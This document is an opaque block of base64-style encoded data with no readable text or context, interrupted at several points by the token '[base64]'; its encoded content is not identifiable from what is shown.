ZmI2TCOxlKAdmQonJHR3aBJFzHx2wn8yUKn7azZTaraU+Jw25rG10VBnbNk5BLdMVTWdUmAFDZ/KEFyAGRpMBvEaWu3wUMCy9aWn/FUwSFjmwB8sd5V0BxDC4QVqivqADoTfks4cys3SdAncBRBGloYGBgxq6qGeABcH64+9NGjjSxUZ8NRmwNDj4J1bYmZ3BUIwh5kPoGYHSUWioBVkRnwTFBTKohv/[base64]/0MdNagf5EOdESid4bs/dJlGkAEQpaHyKBQoqk3dBZFEmpdaQABcwM/X6r70m9iGDekdieCIjYeNjekRbq7fd6Xe19Afj31zG36iTuoteeo3Gab5J8kqUZ2TnK+wzqak+K9yBsErXuu2HhGzdbkDY7no42c9z+tEv4CvDewsLUH2FBaIx+7lPGzFtuzkFZo87YE/IkBEYjIUo7ph0QPT+NIcnO1kl8zQndSNLoPhbuigMXozyJfButuUaYXjlbOhGRRkQqymQVIDlZexFt+aAXjIayiP8UO9xkMzKkNgYARWrHepCjU+qmoxMd49QKQ9YOhsiPF8fJHeiocSr+gDbf/QsgnIZzuSmQ7hjj2u5md+ne59ZiB9oi7qJT/qFC7AMkmJ9GfZjuxY9FqvPgni1vnZgRvr+GIQxJ+UIT2nO9/ieObBI1KePS/jRU/jfIr0Ni4lLQMWJMAXPy5DW63sP/7jQV73L+wj2VuMCMRcWz8RdxDUUYKgRE2XybxBL2vEkoa7o7dfyWuDJCWPPQQIHCQhHUxMMYchHBcXGSkpEidLIBI9OR4kJxIkeRxgS3knKSd5JFknJEtGIQaDISFGFzYxkmCxNjYdnyEkEr49lloSWsA9Klo5KlY+BMzOCs0E0M7R1NAKzNPXPtfS3tTZ0d3Y4t/e0wRsYWzs6uzr6mH/[base64]/6gLS5YoT/[base64]/8EXsDh0ocRu10aGzAbSIAne7TmQEV/2KDjHzcAXoNOOMBK8yt/46AzbLDMyGOgO+4QmM87+PCzYD4AsMHPQA8KROG23E6UkIZqdGjSRh2tYVKJHpEoYorstqSBFO/[base64]/GhcEmNMrN+XYXU039+2td994A+ifNhMUCM/h9MSTuILTJujPP/[base64]/[base64]/iKIw7AhjtnFJGIR0ljWx041d4B8ffeUWOwYMSZUggpbgkby5WYp5emBCCSc0vkNUrjAEQwwrGgKAAkQkADxopSUjaFDNyqqTN7NQcLbRPAlloDc96QT9USK89KiBBH0IghFTmJhajiEGi/IQ2XnigLnnwVAhigz/zxGo3nurTp1AhCk8ZARfFWRT83Jez5gwDGJVIxja7Oc0THqsc+8GmfFwYjmjORwECegeBdtgsa5ETnRRKEBDbyViHjKEhkJ3DPD1ULnt+Ll1PRJFmy4AiFQG0n1V8kb0G6sWCGpRfREntGGX/t9CCORRIaUTYVSha0TfKsY4XFZ5Ge/Cb4+VRYyLtWNpaYabCDHIBKhXU9aYX0ztk4abQrWlnKEldOjGgfcl4YM5cs4leVEoCorRlHjrgAdUs4QJGk0AGEsWqAX6NavNb4AVAJYEcoACXP/NuXV6RB6pJgmvzTUEswACGDrDqF3tg6ybhpjbU9GAZMKwrrrLJK2/aZ67W1Cbg5ppNbRBAH4EVkLIE60MFKQSxjysiYyn0TofE0yFLlOyHPNfEkUTxiSnZbBU1wOPSrYh08tpiF3Vi2tOqtkdh/NG/GrrGfwnstbGNaBtrW1GMRmx4wqvMdzBWJbosb6QkoMQRfAEy/[base64]/hja0qZtJ6ni8kyIbGbVHZm1CF8oU3Dk0ylIGC22pHMc5Bi+3T8pyHnr7CFGA1C7Iw1IHQhCrxgTSuGdCbm6uJ4EWVKEKKkDLFGgqZ+k+EjMzM9/[base64]/gH+Cg4SFhoeIgw0rComOj4YICAQrkIgKfn4Ejg1/DZ+goaKjpKCHBJmblqusra6vsLGys7S1tre4ubq7u2FnhmODZWWHUsN/AGHEq2PBvLRvjc+Ck2+zmH7Sh6Xc3aOehKh+1tPl5ufo6err7O3uf76IGoLHf1KEZQAA98zO74kIGkQrhCAXgTcFEf24AUlBHE3bvEmcKEicqn8YM2rcyLGjx2fxDg2TMm+eFAcn15yZI8jBn3mJmn0sJPCirhVxJA2SpPPPDxU/IDV4aNPTxKPcBGGrNLOp06dQo0qtFYZMGEPE5i0rc3JMGCljACzjB5OQPqg/Ag6kxZPnCoRt/+Pq/CHEkoI34zohFaWgQd+jglZkIje1sOHDiBO7q3q10DENI5GdWTZHLL0/WQeFNfymKCu5kt6CBj2EwSC6DOoaGprXaLe/fRXE9jv7L6k/4ggr3s27t2+POfb0wJLDA4krVyS40PKgkL7n0PVZJdR4GFcHACbjE2vM+rGzhu8y3UYI1GgEOBvEZeACuQEXLloU8FBAyM/[base64]/xlBpqJTGCWr/pSdwyC4DzD7nrLbakuHHMDLyE+MwYflxBhlnrMhtYgKJG8qVrIaCwBs5IXCDj5OeC/G8NvzBgQsMUPHAFRDDGecTT7A7RBUMmSJQKlP+G/CrnxDMaCgLd+3117fkwGav8/aq4Y9r/hzDH2BczKELQwzRsZ5+kGF3JmcAMAfJxBBDUj7ZZXKiy7zFPGXA6uGsngcV+1o2GIJo+IcLPmDhI7BthnrFqC7csELUoWht9dWvQhllUuCArfrqrBOCBRNt/kp2CkZMCmTEbP7BxO7ohgp3AnbquXImePsCAIyYWRsWACKbCMCKZR128BvRXD21esT2DrENZSttcdse5HDh/6QPh2rA0EM04YQQo8wKKwHwx4+1f//[base64]/6se5OCU/[base64]/[base64]/eJAQkNtuEu5QgT+UNwkoSIJptSDUaWjBqLHzoQ9pNyncAatDGyrVE6LagipAoYge84UStaWyZADgEGc52Ug0YBnpjVWLD6Ge/4Rx4gdGsNOtbIvnGeP61hTYVUlLQCoYOoQ+HQwBCiuAAhT8UAUsIajC8UOrjGcc4ySa01UU8dIh9Lc/QXQgCjwAspCjEIUl+FiEOhCEEYDMgyY7ObY+ZiMbhzQkKUvAA4NgQG8d+YcjRAEHYP4ymHFwWUSM+cxjfgQsVbBlWxzhD3eAs5xZQF2VrvLNcc7zH+jsY2TIwYV/MHISxkvoQgx60HcYdLoEwd5BpIGCGxg0C5IwaUpDwJQ1ba8u1OA93Hl6jBaLpFIzHKoNueB8TbtBFYaQg+icwUQgexaewAMTmWgleYLoEz8K8+Bzwg8vEoaSWT1QrPBmeIxA43BcT/+whHqSIA94Rap7CqCDGwS2CFAowgqagCXTdWbG3vKWjCmRREbgGCmJaGQjl0DkdrdbBj1OpCHY7e52C8DIpgTlTttsygua1hKSFYDABy4AHOB73mAeOA4KLvCbLhq6G4h4xP8gcYpTvAfEdS0OQjAIGbAABx/fM3AHMcHpsuDkKC8E5GYZTJS7vBAuT/kgJqYh3AqCBRDAuc4hAIEZ+BhUGqpUFjKt6VhkgWwXiK9S2/SwOAHJBmsrZbqYNif4vOcGN1DCsvSxMmhF61nPQcYfKuMYYIQVKr0+q+mI560HFIu5GX7nscsm99rRc4150Od8kcOB/DAgsHVwgg+KUAT/PirgxeIOdrDfYuNzwgp1OjZERA8hAyILIAqXv3yZHVECzHs+8wIwdjHnqsg/9EEI+2PCFJoM29az9vUJJ7jAccD62sJ24bhnOJhtb/s6U/AIOLhD8Hlve+CCfOSCMD4F/jByCuD73yxgPiFY4HzMznwQ0c/+pZePfZfz/M2OEMPJc05+nD8CqEVnhRmQUOyyKRXq8xqb022eO91JjO8GOFULOjcEEEwgGXmTJ9DCdSdyFjJRdsAgVuNEIJQgYUmERW/gI6vEPRIlUfBERuVSLrRzAnngRr0CJxyQJETzNILlBE4ABT4ABQxYY2yneMGWRN5yUOf2UAdzCGvzB5JV/1n1Vm+VVVmbd3mYR3CYtwQlQAJ/cFlGmIQDdIR5gG8n0FsCMAU4IIVSyAO0F2YLJ3sKh2ZoNnu6V3BcyIX4BjkdAHxhyIUUYHzGl4HJl4bMl4YUUGcqJAjokn17Fn0bkAGCAGhYgEsnd4cUB35/QAHjp3Pc5wghUIjlxwIhYGyFwEDBlH6tQFQ/[base64]/diP/qh8G3CI0ueP0jeIh/Bxdhh9h9gHHTh9gPiHhJBzOodzEMBx26Vd27WRILAAKFd+OQcCIqldI1ldOpVSkggJX9B+jzM28ZdslbIE/5ZhcRIDYmAA8gEfp0aKBgAFzJKK2VGAhaAB/tAbsNiAazcOBNAruIh+4IVGbEOTf3ACtZNM87UkCYB11vYGfBB4KsZtfSRjaweBWPQQ02hWB1GNAnON2Bh5gkBJDLSDcgmEc2kEgtB55yhw5iiX9bZwz6dk8hiY8HiPWViPhkkBArABdkkI/Fj/cGlYcAX5hgHpjhtwBL0FfAXphnI4CEcQfXv2mXSGS/z2h6TJiIKQiBVJkYNwaKx5aBa5c5XWmq7JbylpCZxUie7nkvF3Rr1zNt7zBxKzJlI1BKdmAKVCnCAwN80SdvSwTb/BFwyIVnpklheELjGAfpBTNrz4OPMURlTpK3DSThJwKinoOYEneDcAljEmi0lplrQ4bmlpjRRRCNZVjvX2jXSJn54nW4Jgeef4eYI5cIuJWx2wBAF6oIPphYZpjw2XjxcgAIi5AYmJjwHZjxa3AbIlA0dgcxvwcXBIfThAXUYIXQrJfNm3mawUXB65kCinXC/Xon9gADE3o7C5iJNW/2kn53MqVZurAACOA54Rc1StFFdABySbmHTtBCpOYwBMI1UtYAA3oJwBdmB/sBkMknbkNg4Sxn4TWEvcs2FwFaZm4zNK0zYM0ARVcIJQEFBOUARYVwXryZ5JeVVaKm7POD+EpGNg1Af09p/36Z/neFlM0Kf4KYSF+o4ysJirVAKi1aiOKlqC+aiN6oVfKHCS+qhd1mecdQScyqkygJgVunCVeQSXtQRGtgGtFZkBeXKvNV6f+aolanGceYfZV6ssCpJ/2KE1+pq42qvkd2kSRXQ8igg50E5FpTZHdZ1tki6WghzHcQVOxUMb4k/[base64]/ACu0qRvbqrOwdGUzmsj2AGRGVMZBNfuQksGXIFmaIcVnccTpUuYsAuANQ0yPEHWretAegxv/AgC0hWFTZjbmedZwR35yqmxsSuHJgHouKblXIBLtCmTmCMJugE/jUEDRCLciqNdAr/gfvKr4tFAFaDbgpCQRtbee5WeTIgshxrZISaeaOluZA6cEEoAGWmW6zwsbKnoYlgoFnIcBB7cJAQiYbgmJOZmIcQqqqauwZ5c0IrqxDJoqCZc3dYfn8AARdAARCAvMi7AZfGc0kLAUoAvdILvS9gWoAGtYnQKzd0THDFJheQAaSiHPQxH/AhAcb5taACik+QAu7xB3IzN0uUIibyJTPjF//hRyNarswVNGcET2L6I0AyjFqrJF4rgfVibUVQBQwABYAVuCpgr2clp+75gIwrbmh5Y/4qMHvRCaZlA3hlBEtguZcbYtF2VEYQNCL8eZm7BEbQwi7cwowKekFYZmCg/2WrkLCZmwgem7CswEA2ZwiyBZkBiY+3e5A5C4egSYhCC1x2SAE1m3I+S5qLuGfblwIgcAQAJAEzQAMGQANKkLRKQAM08Ac+x8VmjEhfgL2IAABYgHTyBVeW+EZLMr75UcceAB/HMSlikAItcAX7RbYuMHbb+jFksIoLMgr/4Wvw4wNMeZ2LxL9gGqbcUy8XZAB25QGYnCTHoSFtUyrYVgRDoAMqhm2ngriKN8G0OGH8Wo2aMCBVgxSmUQgibLmZG2+IQKgVWwKOWAglIMMD95e8pVqZq7mwK8sm26meilOHcFw+UFL/NmaP6Y+V+XOCAAMxm7txmM0DSV1MzMRvuP/NhKCHvNvE2TyIf0h+cQic4TwIYESIIAkBGikI4qyHTtsHwqrGg3B03PmSSJd0vXIp+aEDAj3Q+XHH7cEBF/[base64]/[base64]/iKDJjNSqAiWd0naK0YZH8pT+SKZhc2gKdAAO9/[base64]/G9L3s8tcmlgBD4OkQLuE8bpwZcNj+hOFh2zTAEzzxazyQvSCOQgCSUL8KYFGQ07/820rwB3/[base64]/Ief/3pcQPqgi3qp3YhNsmkiN3Q/sThqGhEhtwbNwMXpaB3c3v0/TtG/gtqWusCHmBJw07sMj7je4DJA+RUoNI5N+DHBcAu+zcElHAQ046vg4FOrlJhSj463D4bS/gHUD6Xnrd53nh5mWsEeKmOmHeEh6rcF9AA4dXLCEpwzN26sregh3n/b9anj2f4j6EKkM5XoHje59f3B4noj3aIkIKQBwngBs81zp9JARgZSdp3cn6OCIuOzmLQQCOE8oMQBp4UpJ52TEoTgvQB2DL/6RBe8zxu2EyAHEywx//DNKteVcHz6kIPP20xCgzABOgCyWek6+VqtVDn63ZV2n8g9cUu0KRd9cZBAk4Vti3Q2tG06XCzWGPvgtO4Rf9qOKQTG019hPWGuX4qA/hmA8I9zHbJl+6OgwMHCDICgjJGf395DR2HMlECj5CRkpAyi3+TAjiRhJCanpkCG0uHeYeHOKiZFJ5/OBSqOK2uqBR/G6azq7pHhx0XuH8sra0bvH+Lbn9ZpsLN/8EbKcws08IQfxcdTKbbhyDTECzg4n2W3L19WB/JH+bt7u/w8fLz9PXxWTH5MWD6MRcX+/[base64]/A+YCX/clPqzZFqw79W/h5u2XF6Sb+PB3XIX7VA0dslYyp9Pv/62MHkA5uOn74JQof+kgNRBTDVkoFMGenBFBgNlcEIKFnFwhXNPVHgUFSdlaJJ9HM63wgoxhSjTDzdp5txOKPqEIlD/gXFCQR4gdAhUNCbAFFUeeEACCU8MdIUSN1yRggtXuFBAC1DItZZLbMH14QoErCDXCoNVqUBbVgrGVx+HOWbZZY5B1pgMNhxSgiO1lTBKa4pB5iaahixhxJx0GrHmH00U8EcfrsEm2hGCTGJMCZNoctkfdB7/soRtoGiygQDbnObaLbVRwGhww2wgg6U0yFDMKdINo8ua7QXjTCw4iOJeMhOUKl4wFKx3yDfBQEDBDDYs8EcFu/bKaxK1pjdNEkmg4OuuxZqCTIfMNuvsNifwp48NAQnlT0UnDJjQgQY2VIAEHGTAgQFlGcABTgSl0IcYV1jIgIbwAvDsvO/YJeK9COhwTU5M9NuTitTu5N8+HJCQ41Iz/lEjVDdahZVWIJFF0BVXDGEAA2pF+eTGHENJAFp+UJnlXlf6gRdddqWsVx4dUMbYYiUk5qWYkJoZhWiGmEJoZG66Oc8JDZBwzCWwzQmGEUfAVoKZr21ypykXPHLbI8Ys/9LeErKVcITWvGxAiyeWzibbcSEcElwtqVa3TAcxDIMDdRmYpmw31Hx3nCkbUOOdMHbz7bfe4ow3LLDE/kH4DIeUyQ69jDdOzxwDU5sPtS0GdMEJBngglUIQeaWDCwaQWwCRT1CcQgxiSChGH08Y0O4fGoYRr+OM24uviCQIlY1zJ/KUIlH8GGWwjDMuzDBVe3iQxRUcbPWjWAQZYLELTvyVcsdPppwyyCKPjFdb2oePF3aMvFybnC/fHMXSZl6W8zZn8vylPGX+EU0fhBaNGiamBMq/OUtoFChewT5tnOYaAvnHcYADNhzIAIH+uBYuklMLWS2DSyyggN9sUR0sqP/hEFxihnhkVSvxWCMEGdCb4AIHARYKq4XhEAcEymY/2tnwhtzgwrT0oZOB7ecfL9rRjkDiggIxRAcxKoDFxDAQMXTkIhkRQzYkRLE5nER2I1kDScYAAC3CDocdqssfbiciBfKuZR1A0b928p8YZCsLMWqK8WrUFKZURQJC6gi5rnCB0oHOAE2oS/g09qFB3kVKIQuM99JiF47ZJQ4nUFT61veHM9EMZqaIwhLqB8IO9OGSbxIA+zqQglKaspQHtEQjYGOKPk0iZ01rmjk6UIKp4YZUIHyHDGbRil28IwRncwVwTBGNDoQgVLy0RS4P8QVpvIo70qBVBuP2wmpWM3D/L4RAew4Ixm7Oyww54IfkqMUEf0jrJgEaSApOEIKCIMQrCjlIC2yyCAk8wYkZuAjFYtCB0g3pXSXB4uzW4E364GWMZIyJnsCQjYb2S42/[base64]/4GQwJICjGhEDDGo0BN0EFCBkkSLJemrfPhyiITGJFr8dE7L/vUTFAllsBLaUY4INMeM6qij9kuBQFC3Rw4wgV0teEIB8oJS8QnGpX4ZmfbU8ha1ZHKSOA3qYngwBUeAsBSG4c5j5CcAXP7BB6YArwLM0bNIsA9/Td0fJnAwhfa6dwpbFWDNFLaNPWThvmszQnGEs6YT4NcSXjubMo/Rr0N47VR/oAANf3GISL51b+BRazOswbcZGOcWG6jrXbOphD90WAk06LBoR8wsfAQ2YETpB0AuMC4jLfYgjFWIkQyAR8Sai4r3ZII/dVwhF5DEsycB7RhIrBKjlta0P/iHav/[base64]/i3orhD/SO95jy9oeQNLiRslt8jlzW/[base64]/QErYBhSmK1NupJW6S4GB0wDEj6T4za8LXBW0hvuR1MvSbemQY10qT3ApshwVwA5k4BRfQCY8X53vAxGNMrbMwVM/+Ss0C2XGqQ3MNReKMqnePtNp9+xhFWE1dN3+EP0pWPWWMTKFFs4qtmQ3nT71c07JNxGd9Dz9HAgbtNYwLv6zcEFgPx9P/vQhxMrmwcSDCRHVzC7syNydqkwJe0AdwUilVl7xBVpEQaeBWQjwUVDtn7wMG5J1gvnJk4oshl/IFhBgVhJYSR/cBCOZVFOwRRWYRUHETp/QDEUwwEQIj1fkQ9FAmaZZ3AzkXCD0UgOJxdx0Bb1cyaN0IO1oT4vk1PqUxp/IAHXIEmpJz85swy2F3KHYFSqdHKd8F48oD+XgBuRgIWr8QmPUGrb0Gh3EIZhuFW+sQqoIIZhaAxlQ0HL9/820+F8wiArWSUvaiUe3WcqfwAOeXgY5sAE3lB+2OQOpJR+DliIWABlK9IP8dcfT5BPT4AVBUEudqQDDMAAGbUtCoECCaEDLdACBpAPF9E65uICB1gSdRdkXlSI7jBuQ2ADv7BaQeF+/SJYwuYPpYOCRORYZwcViqdYKlgRTgQWHQUGRUIWONE6RRKDMvgHiOR5bBF6ojdTozGNoeEYFJcmo2EKTbAn5cNnbhJ7VfAHRrYNtKdxmBAFi5YKrCRoTVUbgAIojDI1FvQHe9AainaPX4Mp90h9a7JLbZhpCXYKw1BWzGF82REfs/Iq1XF0rrYBNJBLDMYBdGVrgegOi6P/iuqnBZNTTuWkiP2QAhzAARXSYkbiOQlRiRFRIPA0BC3AiY33W1LUAddmAHLQbSRxip/VRV1EUADQgBh5ZAnlAmViAy1TJr8AdkGRiNRiSpgVA+VEEB/YFAzgFIo3Ok8wFDZgBCt2AhWiY50YZqxjLoCkjFWiSIcgJQrHcDD1ZnEQem/AYEsgJ3VCJz/oeusTM3OyJotwBa3nehvXX01oDrzBNsG3GuwTQE11BHG5mEsQAvHYNJbwAI83QbfxCqsAKcKRHOVhYG4TTMEEK55GAd7FDbWAdHVIV913AacRA0JHkS/UHvX4kxipkTpRTuTkkb91i9J2EJqIIAXCACmJ/4nwpIko4AJsAyFMsC6lMxLcBgCnqEVrEJ1rwEUjIZvboHc2wU9otFv7MRRbtw9OhFk154ovYiQWVYkJUBUOkwJBwQQkkAX8UErncgEucAMSwVutcwMLR5Z80Z/j1RdxwHBRwlzNxU1D8xxplD492A6lMFOpt3Gi5B7iCBjmYIR8UpipcWipIQNPo15cqCnL1B61xECXyVWZmWmvsAGWkI+5gGHKdAtwCCuyQgIXeZrgEQ0p8H0JBgJicAhYZQrn4ZrYxAIcsAh5UKPWiXcekA8c6ZRO2g8YISEGcCTCCU+/aYnv5BXb0AIMYJzZYBH9khElQQYmEZ0lMQZomqRAmf9QS6AZaJRGuqUPKYCI+xA8AMEEJ5AHcxoDedADYQGC6FkVOmAu9peVywMhHaGCXkkWWuE6V8AAZEkYtUcTk9oXf1EXCoCWMAUXaMFJ7VAZQKgYXmUK2uBTdCY/SRihR2gOISeiGIoJ/aiFkfA+2yB8XChz9XNzjRIrg6Apy8FAxCFpzudpt7A1b3UcR3ALGRSaDBab3KCsz3Qc3wcBDglCkaQNgCOk43F+2qCm83AGBWViTXqbTOqU0WOenbN/nIOSzeZsfzAEVnYDLtAH/cI2x+ZjI4GTXcSADNiT3opQZKQACBAtRIlGNqBbABF5dDowpWQRGUACehp3HtA6UMH/[base64]/twAiKZAuKCFfgWOqw3IxbLAFRRADZCgvJGMa3bLqFYFgMXkibb/5/A23kty7I0IbwkA2cEkIPaU0h2QWnxcFN3tjQMhg1hN2ep6o0gZFRNeLR5tkqSsDVxqXuRYAlb2A5aOzXztR0TNECu8EAr9gubko+iiQueuVTmsKy9NDfYwbYUoEHiwQJwhYfU2g5wpWHaWlfZpb576w7c1k170JFM+lCDizqt4wItiQJegbhldySxyzkZ/K7vCgVYNYuo40Ra4JwZMp39yoC/No4i9w7jJgSbsWTOEXmjW1n9YYu4qG+8qyfbELv6ghD1ZhW86wJFaABagRFFIiRlIQYugADB+weVOrzFW7xT3ADNaFLa87rc4B/bYHqMERru5VQhRFMQapc5w/96TmgKtkc0TetViNm0rQFVAiABnpIFIKqOH5pWkgI2oPAp23Bzw6EqWTusmWK/h3BzA3l9c+YGH7RMqbY331cLNJRVKmTAgDgN51cOC/wOZBAGOKQFEFybtSm4JZwBoqOJGazB/idj7+qur/wHQnAF9FpOTFRKKuAH8LLCPcm5RObCFGoOgIFkKjDD55ZG/yBSFxAUASFSuci7SURffyBn06wChAiCIWh2iqcRqCNSocMuX2EAQlDFRjbFmkfOVSzFBwUyJ6PFBEBUS7A08lxJWVCXFqcYPCCq21AZoPSgirEmDHa0R6snFwqrOoMJGgpVi8YDPHAHDB1fXBheM8f/HZ8Atoi8tbPwkGbDogk2mmZVVh19tYegBpaQrM5gKjpardygKwdsTSzwC31goJ3MDWFABjj0wEwquP5SryHbEUXSkhm8f5WYEKGzdi3AEIcAr/B6AydQy/4QjCJhEvzKy9QZbiTzhG0sxYFhWiqwzKrVE2kUeXEKFMkMlXFUIAqzuJU4zRZbzB1IbzZiR6MjtyVMEMk2cCpQxRSKznw9E2xsCjlYF3NRJSEUBVPA0IjN0Ia9s9AFe1/8GKH0JpYByWssNIsghZDwPsBntZXUcviojvIlADKXew30CIRMv5mZoocQA23IyMrwhTxnQY+cHXRbmiidarWQXa1GfhNZ/34sACza0AGzPdPmEAZ+AMq0Y2JOqdM7HdYRYsGYiJIo+TkxpqVJDa/[base64]/+vOiCvu2PLpcRZmAudC9jLvUzeybUN5d3GCEAXZPQAQ1GUKVKv/uBl/7AVU5oQ78rfam0Kbc0b80YjDzHg9uRJ/oQN2BAxDf6ENCGOxavpEP4GSTteLvWfeHFBoJrhkyQmtTE0JxCEN6NTfLY+z6EAa9y96TXHVrjiXCiP3qVxDZSiU9sKsHAJR86Grt0eaxgMqMLIlZYwZuO/SMdWf+BWPhqkcsVqR4DJ4bAeLpQEBqANfdBMVW7ldOc4yu0vkrvm9epJRVIAGCzUQj3dX8k575rmHNAHkhvoKfAAcD4G0qlFKyzeVMdS46gAcIbnDaDnxQvFKyAEbrpGO7E7B2v/pyxmnoeO6Iub1m0tu43OEAwz4C7Q1OuiEdjAT2IgPQ7u1+KY8i6M8in/[base64]/3Yf1Bd7NyyqcpuG28mx8F6YQE3QRGDNBFwxPYL/z5/zRsEVi6Idg8Wvd+v5t5rSb3wgS1wchAerSMiBx/wL1agMVw9fmYFTCz/ItMfNJW+FSLLNSnHs4P4Tm0/zUaASLMDNuchmgIQg8IybnRc3kZeJeJb6RxjSJSY1awyjCxxoJc0AYDRwy54/F0T9tuAELBmDPFysLNtwiLULUwWrbAAgkf38shX8UIDMXhIUQLI4QFAaDh5CFSSCDfR+UnZ6foKGio6Slo2RkYaarnkh5MbBMsrGytR23HX0cBQU6Q7/ADEMGTxlET2JATy4MfzoqBh2xMRcXKSlUAGvb2wAAY99ja2Pk5Kzn6KUNfwrrfw0KgwjzDSsrCgQKbwQIQosdNgIKHGgjhg0w18QY6PWLQbM/DiP+STDkjwosKv8YJNhTIEECYR6H6NDBy8CFPreeGEhh6wmDBjDdufu0DuYgm5TevBEV78+bFX86DCohI0rRo0ZlFI3CtKmMEkaMdFraNIoAoyUGGVFqtevVKFL/2OiURauAs2jPLqFUNO3ZrH8E4HArQGkoGWfn6j3rKcWgEHtxUMAh44inwYPlUtgggBKOP4IjU6Cw9s8Jx5ApsBh8qPIJN5/yUNqgmZDpzTQoCWVECMKGP4b/pHhE29EfCCEogYBgyZHfP3vSCR9OHFQYVMVJ5QFjcBYsG7Vk4WKC0sBIHRSHCDOQAUiyJ0CIEFEi7E/FFNJiMInxR0yKJ1zWaPsWLly5+8nzs5r/2YkePJ1vxLECTD9cMJZYAzGRIDVPWLMQdhFFGKEOEDGgQkYj9eLRhglkWAAJMaDUQQorMdGBiU8MERNOnaz4zouf2DNKT/oQ0McgT5Wg4446UsXUUXBNxQNTV12lVAkH/kGUV18ZRckFPV32xxJWuRVFZSXwQJcMSwg115aVeWKEXHmlFdtqYAxyBJmCnbVBmH8YgcOciM3VCZ2S4fDaIL8RIhgLf5IWVhagUaKFDbcMkgkLp5nGQScbFNLIBqmJMcgSvdGmRCczbNAbBBkMUpZ+pJYayhl+qGLqH3MsAYaC0MHSXHS3mEhdDC6MBMwvLohHxAy/KuHCL4MwYEAf/[base64]/4vW25PNlu2+23DYQ7SEBgkJu3DddcwIEL6n7EboQiXWEAr1eg7pFGHnnogQcn3QLGFU8sfoEYL4HiIsGfEAAUwoMoMKpqn5SAcVJr9TwkkT9q/MnEbVXJVMgbqxDUxSdHgQORbj015fhggmKD0GySKUBlfUKtFwV54WDEbzbjST/9uclf52BSG8QJcAAopUWNEjcSVQIpcQfWZK1Rf8jNbBiFiCM8yhNkg0QA/3DBRyghNUFRw+VGmI4wyE0/cwDOBeyWrFjkzUQnimEfxBC7XvxtV6oThkjmdQVkKS4GGXgCB56QAHB4g3JIHAMJ3+YffQDoHg0oECUgFpBxQaf/[base64]/+JiFweRAGd8ETv18pAEcnGLgFxjdHNEAHEMVpwsXOOkKcDXIKqyFKVIhQmDTIqODLnLBNqAKEU6C5HgcoGK/gEMk5TkkeISM7QUJiyDmIJSp5DK9rnJk4NAwh8E4SXFKGZOWM3qVYl2BGpuYE4GfOUwG3gHQHHmMYuRmiAg2YkGGmIQrwEBaU7DKNbQjBJdqw0FcpkkDqRmA/1LASf6SVhPqAKbyfnCHPZwAoea6DnPsYWtTBSUCxjgsgZAnS/WpZ1d6eAKYjiRrNQjBg5cgQMGoA859LlPJS6RRfCoiTu0dY6B5gMe7cCtP8bCHIGMS0EKikEuUqDZikYoI13M6P9IOlS7L55ARAAZEQfAiRA6esKOPAnoSO9BiRsEpQNdwRhUX/a8HHVCND74gwemqEgmvU+AZenAmIIqs8KU4GVTKGpdjoBUqPFAq5ysC1yo6Zc+lCAwP8sqYhSzARn0D2n/qyVkzApLwQRwC2oYlZQKQcCv/WU0dGWU0TxxgbL0IQO0IRsFiMAnNTyTAzMA4VQLS+M/hCEMZhiECclAnDnM4QseOAE4nVOQ5ryQst9NpxgvK4FcbXZXv6DQCS4gWtLC4glXOC0S5oPP1prDcjOhbWwpcdB2+DMU8yBAA7C1IoI2IQYbS5BvA6KeXMRgnRjtIrvMs1wtXAc7tlsjLqD/k04qB4QDIh2OdotjvJ4UM07ljUKQmnKWHMEpD+uIhw/[base64]/NErFgmIE/5bqqL9rTS8ldimWHrWllYPYZceWwPSmO73pUaHEEsp3BIuV7MBuKapSKrPABOKFBjkLO2PGLnZdF+YI7LnUK88aVrQmjTNTogQW/uCGJBVwT5mU+iT2tJkLikULg0hTH47ATEdQwGzd/[base64]/cJZ3cEBniACJiAhrEEJUMJOUM/pMEYizGBEhiBnpRJJzBYq/EaiwEb0xUKi2AYpME0Sad4g/BMkqJXCDRYiteASSdCbsMG4zcIkkd55OYHPJYOWpAHR9Zunudv0aEaJxI7ZJR6qYc6S8Z6sedvsBB7JHJaBoAF9mF7X/Y227IC+3BbNIJbNaETByMwxGdxMKECcNZb41JOHAdDLncFugJ9DKB6V0AEzNI4jcMs7iEBHZIhn+Vye1MQ1XAQTHABjzaD+LAazmNqRxEWzrMjhkRsniB0lMBpcdIjcCEUBOCC6IAXR1ICLigaXlcXiLj/axazQD4Vd3FyiqmGiloRJ2nXCQYIG7DxigcYi4YxiwxICX1ECR1oigiUBR6wQJRAA5lACYn3CV4TCRQQCUpwJp2gBh+gUn0wfzPobZNHCt1ig6TQTd9UC0UmC2ZYZ7LQCbYyekaYel+0ehyQAtuoOADHBPamEjpAhZUDZm/gBwPyDtlSE2YGDwy3aJ8QhsSnAGTYWxq3fIgCK3vTB2DwfnkWIR4AHimgDN4BBN1BBEAActeRRiGyNx3AHOpYEKTTAtNIgDzCIweyI/3VB2ulAPHXkp3wi6qxdHzCkhOBHhx5k7eQUl7Hf4xHAhNQilVXkiUQAmvRR+uFQPnRB/GD/w6YaAMwCByD0ICtCEl5cG1tYzVq1wkfMFjF+AcScASTMAMSEDb9g4mDoAY5AAdPeTlnUI2FFQZuOQqWh42ikAdGEB1VRF0u5FBjsTDh+Ac1VI5gdI4GQALpuI5FxiwdcDpYVgAPII/8ZDkHpWZ3NJnsgA++R1ujAJDEpwIHsVBnqCAnQk7npAttqDqz8wcuMAOsyZq+cn3ap33ZVwDPBV0nEjof1ZH/MpInqBUQ85sQg1QN4wmXQZOgQCOUED8HISrs8Afxlw/58AckNZ2D8ACUUAJwIkDWeX+s0AHLMwgtRxxKiQXBoR8nsJblaZbR+AcsqECdYDbfMwgfAHiD4P93oSCN8klYcEmXl1ODrIAq5lYKJoULcOZYBcEcDsWXQTgIgSmYqScBBsA76siNy+Iey+ICvFMAOQCZVWgt/5Q8edSPMFGPX4hHnhCGa2ZxDNBGabIwc3aQpHlO83YdE7Eh9KIDLqAEBtCal9ULstkLPWSbAAELH1kQHGBdI4mfprCbeeSSzvmkPkCTJPBM9yd0xjkIPkAAQrelE2AwwNgJYHCUA2gK6xkKJoVSaJqm13AC5Rl4xdEHJ/AF7cmdnRCNanCnoPCMXypr8rmnoQAHc1pjZ5CD1WQGqYAOcROgorAHcHYBJ3ACHJAHHDCp3zRa4Thk4CRcM0d6vNACgmn/bySwL9cwZHLELCzBAS2AZTeABRzqWh7aImFmD/HgRCWKXf1BfPBAcUPwmYPwWwExmubkcTawDDR6RjZKEWGEejogmxyhehzFkQbxh6FzAS6ApCOJlaBApTHgAT0BiccJonmkUlSZpfhArlp6MOV6MFlqMD4wAZIISSlQip6QB1TqCR1wAe/6CSKkBhOwrybor2dJCWsJHC